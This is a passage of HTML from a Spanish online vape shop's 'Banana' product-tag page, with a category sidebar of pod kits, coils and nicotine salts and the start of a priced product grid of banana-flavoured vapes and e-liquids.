												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/argus-g3/">Argus G3																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/argus-pro-2/">Argus Pro 2																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/argus-z2/">Argus Z2																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/doric-60-pro/">Doric 60 Pro																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-s2/">Drag S2																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-s3/">Drag S3																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-x2/">Drag X2																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-x3/">Drag X3																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/vmate-i3/">Vmate i3																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/vmate-max/">Vmate MAX																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/vmate-pro-2/">Vmate Pro 2																											<span>(1)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/waka-somatch-mini-kit-by-relx/">Waka soMatch Mini Kit by Relx																					<span>(7)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/waka-somatch-mini-kit-by-relx/waka-somatch-mini-pod/">Waka soMatch Mini Pod																											<span>(7)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/">COMPRAR RESISTENCIAS													<span>(85)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/elfbar-rf350/">Elfbar RF350																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/geekvape-comprar-resistencias/">Geekvape																					<span>(7)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/geekvape-comprar-resistencias/sonder-q/">Sonder Q																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/joyetech-comprar-resistencias/">Joyetech																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/lost-vape-comprar-resistencias/">Lost vape																					<span>(10)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/lost-vape-comprar-resistencias/serie-ursa/">Serie Ursa/Ursa Cap/Ursa Epoch																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/lost-vape-comprar-resistencias/thelema-cartuchos/">Thelema Cartuchos																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/">Oxva																					<span>(9)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/nexlim/">NeXLIM																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/oneo/">Oneo																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/oxva-vprime/">Oxva VPrime																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/oxva-xlim-pro-xlim-sq-pro/">Oxva Xlim Pro/2/Pro 2 DNA/Xlim SQ Pro/SQ PRO 2/Kit Pod Xlim SE 2/Go/Go2/Xlim Pro 3																											<span>(3)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/uwell-comprar-resistencias/">Uwell																					<span>(6)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/uwell-comprar-resistencias/caliburn-g3-lite-caliburn-g3-pro/">Caliburn G3 Lite/Caliburn G3 Pro/G3 Pro Koko/G3 Lite Koko/Caliburn G4/G4pro																											<span>(3)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/">Vaporesso																					<span>(26)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/eco-nano/">Eco nano																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/ecoone-pro/">EcoOne Pro																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/itank/">ITank																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/luxe-q/">Luxe Q																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/luxe-xr-max-luxe-x-pro/">Luxe xr max/Luxe x pro/Luxe XR Max 2																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/vibe-nano-vaporesso-comprar-resistencias/">Vibe Nano/vibe se																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/xros/">Xros 3/xros 3 mini/xros/Mini 4/xros nano 4/Xros Mini 5/Xros 5																											<span>(10)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/xros-pro/">Xros pro/Xros 4 mini/ xros 4/xros 4 nano/Xros 5 mini/Xros 5																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/">Voopoo																					<span>(17)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/argus-z2-voopoo-comprar-resistencias/">Argus Z2/Argus G3																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/drag-h40-pnp-tank/">Drag h40/pnp tank																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/drag-x2-drag-s2-argus-pro-2-doric-q-pro-drag-5/">Drag x2/drag s2/Argus pro 2/Doric q pro/Drag 5																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/pod-ito-argus-pod/">Pod ITO/Argus Pod G2/P2																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/v-mate/">V Mate																											<span>(3)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/">COMPRAR SALES DE NICOTNA													<span>(479)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/alquimia-para-vapers-comprar-sales-de-nicotina/">Alquimia para vapers																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-fuel-by-hangsen/">Bar Fuel by Hangsen																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-juice-salt-by-bombo/">Bar Juice salt by Bombo																					<span>(42)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-nic-salts/">Bar N.I.C Salts																					<span>(18)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-series-uk/">Bar Series UK																					<span>(7)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/">Bombo Bar juice pack salts																					<span>(113)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/bombo-bar-juice-pack-salts-10ml/">Bombo Bar juice pack salts 10ml																											<span>(40)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/bombo-bar-juice-pack-salts-12ml/">Bombo Bar juice pack salts 10ml/12ml																											<span>(42)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/bombo-bar-juice-pack-salts-24ml/">Bombo Bar juice pack salts 24ml																											<span>(31)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-nic-salts/">Bombo N.I.C Salts																					<span>(15)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-pack-salts-15ml/">Bombo Pack salts 15ml																					<span>(8)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/dinner-lady-comprar-sales-de-nicotina/">dinner lady																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/">Drifter Bar pack salts																					<span>(78)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/drifter-bar-pack-salts-16ml/">Drifter Bar pack salts 16ml																											<span>(27)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/drifter-bar-pack-salts-24ml/">Drifter Bar pack salts 24ml																											<span>(19)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/drifter-bar-pack-salts-6ml/">Drifter Bar pack salts 6ml																											<span>(32)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-salts/">Drifter Bar Salts																					<span>(26)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drippy-pack-salts-12ml/">Drippy Pack Salts 12ml																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/elfliq-by-elf-bar/">Elfliq by Elf Bar																					<span>(35)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/essential-vape-nic-salt/">Essential vape nic salt																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/fruizee-esalt/">Fruizee Esalt																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/intense-by-tornadoliq/">Intense by Tornadoliq																					<span>(11)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/just-juice-bar-salts/">Just Juice Bar Salts																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/just-juice-pack-salts-12ml/">Just Juice pack salts 12ml																					<span>(6)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/just-juice-salts/">just juice salts																					<span>(15)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kings-crest-pack-salt-10ml/">Kings Crest Pack salt 10ml																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kings-crest-pack-salt-15ml/">Kings Crest Pack salt 15ml																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kings-crest-comprar-sales-de-nicotina/">Kings Crest Salt																					<span>(8)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kustard-salts/">Kustard Salts																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/la-yaya-salt/">La Yaya Salt																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/lost-mary-maryliq/">Lost Mary Maryliq																					<span>(6)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/lost-mary-maryliq/lost-mary-maryliq-20mg/">Lost Mary Maryliq 20mg																											<span>(6)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/ohf-pack-salts/">OhF! Pack Salts																					<span>(14)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/ohf-pack-salts/ohf-pack-salts-12ml/">OhF! Pack Salts 12ml																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/ohf-pack-salts/ohf-pack-salts-20ml/">OhF! Pack Salts 20ml																											<span>(11)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/oil4vap-sales/">Oil4Vap Sales																					<span>(16)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/oil4vap-sales/oil4vap-pack-salts-60ml/">Oil4vap pack salts 60ml																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/oil4vap-sales/oil4vap-pack-salts-8ml/">Oil4vap Pack Salts 8ml																											<span>(11)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/tornadoliq-salt/">Tornadoliq salt																					<span>(29)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/vampire-vape-salt/">Vampire Vape salt																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/vapemoniadas-salts/">Vapemoniadas salts																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/viper-nic-salts/">Viper N.I.C Salts																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/viper-pack-salt-10ml/">Viper Pack salt 10ml																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/x-bar-salt/">X-Bar salt																					<span>(9)</span>
																			</a>
																	</li>
													</ul>
									</li>
						</ul>
</div></aside><aside id="bwp_ajax_filte-1" class="widget bwp_ajax_filte"></aside>					</div>
		<div class="col-xl-9 col-lg-9 col-md-12 col-12" >
															<div class="content-shop">
				<div class="bwp-top-bar top clearfix">
					<div class="content-top">
							<div class="content-title-heading">
		<h1 class="text-title-heading">
			Banana		</h1>
	</div><!-- Page Title -->
						<div class="woocommerce-result-count hidden-xs">
	Showing 1&ndash;12 of 15 item(s)</div>					</div>
					<div class="content-topbar-bottom">
						


        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><a class="button-filter-toggle"></a><ul class="display hidden-xs">
				<li>
					<a data-view="grid" class="view-grid four active" href="?category-view-mode=grid"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-view="short" class="view-grid short " href="?category-view-mode=short"><span class="icon-column"><span></span><span></span><span></span><span></span></span></a>
				</li>
				<li>
					<a data-view="list" class="view-list " href="?category-view-mode=list"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="popularity"  ><a href="?orderby=popularity">Ordenar por popularidad</a></li>
			<li data-value="rating"  ><a href="?orderby=rating">Ordenar por puntuación media</a></li>
			<li data-value="date"  ><a href="?orderby=date">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="?orderby=price">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="?orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="vapier-woocommerce-sort-count">
		<span class="text-sort-count">Show</span>
		<div class="woocommerce-sort-count pwb-dropdown dropdown">
			<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">
				12			</span>
			<ul class="pwb-dropdown-menu dropdown-menu">
				<li data-value="12"class="active"><a href="/etiqueta-producto/banana/?product_count=12">12</a></li>
				<li data-value="24"><a href="/etiqueta-producto/banana/?product_count=24">24</a></li>
				<li data-value="36"><a href="/etiqueta-producto/banana/?product_count=36">36</a></li>
			</ul>
		</div>
	</div>
<div class="woocommerce-filter-title"></div>					</div>
				</div>
				<div class="content-products-list">
					<ul class="products products-list row grid" data-col="col-xl-3 col-lg-4 col-md-4 col-6">													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-200210 product type-product status-publish has-post-thumbnail product_cat-desechable-con-nicotina product_cat-elf-bar-cr600-20mg product_cat-pods-desechables product_tag-banana product_tag-platano first instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/elf-bar-cr600-nicotina-20-mg/" class="woocommerce-LoopProduct-link"><img fetchpriority="high" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/09/pod-desechable-banana-ice-600puffs-elf-bar-cr600_resultado.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/banana/?add-to-cart=200210" data-quantity="1" data-product_id="200210" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="200210" class="quickview quickview-button quickview-200210" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/elf-bar-cr600-nicotina-20-mg/">Elf Bar CR600 20mg Banana Ice</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-198647 product type-product status-publish has-post-thumbnail product_cat-bar-juice-by-bombo product_cat-bombo-hyper-boost-bar-juice-10-70 product_cat-comprar-liquidos product_tag-banana product_tag-fresa product_tag-platano product_tag-strawberry  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/bombo-hyper-boost-bar-juice-10-70-strawberry-banana-ice/" class="woocommerce-LoopProduct-link"><img width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/09/stra-bana-hyper-boost-10ml_resultado.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/banana/?add-to-cart=198647" data-quantity="1" data-product_id="198647" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="198647" class="quickview quickview-button quickview-198647" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/bombo-hyper-boost-bar-juice-10-70-strawberry-banana-ice/">Bombo Hyper Boost Bar Juice 10 + 70 Strawberry Banana Ice</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-178699 product type-product status-publish has-post-thumbnail product_cat-comprar-sal-de-nic product_cat-drifter-bar-pack-salts product_cat-drifter-bar-pack-salts-6ml product_tag-banana product_tag-fresa product_tag-platano product_tag-strawberry  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/drifter-bar-pack-salts-6ml-longfill-30ml-10-20mg-strawberry-banana/" class="woocommerce-LoopProduct-link"><img width="500" height="500" src="https://www.vaperslowcost.com/wp-content/uploads/2025/04/stra-bana.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/banana/?add-to-cart=178699" data-quantity="1" data-product_id="178699" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="178699" class="quickview quickview-button quickview-178699" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/drifter-bar-pack-salts-6ml-longfill-30ml-10-20mg-strawberry-banana/">Drifter Bar (Pack Salts) 6ml (Longfill) 30ml 10/15mg Strawberry Banana</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-178684 product type-product status-publish has-post-thumbnail product_cat-comprar-sal-de-nic product_cat-drifter-bar-pack-salts product_cat-drifter-bar-pack-salts-6ml product_tag-banana product_tag-platano last instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/drifter-bar-pack-salts-6ml-longfill-30ml-10-20mg-banana-ice/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="500" height="500" src="https://www.vaperslowcost.com/wp-content/uploads/2025/04/drif-banan.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/banana/?add-to-cart=178684" data-quantity="1" data-product_id="178684" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="178684" class="quickview quickview-button quickview-178684" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/drifter-bar-pack-salts-6ml-longfill-30ml-10-20mg-banana-ice/">Drifter Bar (Pack Salts) 6ml (Longfill) 30ml 10/15mg  Banana Ice</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-178435 product type-product status-publish has-post-thumbnail product_cat-bombo-bar-juice-pack-salts product_cat-bombo-bar-juice-pack-salts-10ml product_cat-comprar-sal-de-nic product_tag-banana product_tag-fresa product_tag-platano product_tag-strawberry first instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/bombo-bar-juice-pack-salts-10ml-longfill-30ml-10-15mg-banana-strawberry-ice/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="500" height="500" src="https://www.vaperslowcost.com/wp-content/uploads/2025/04/banana-fresa.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
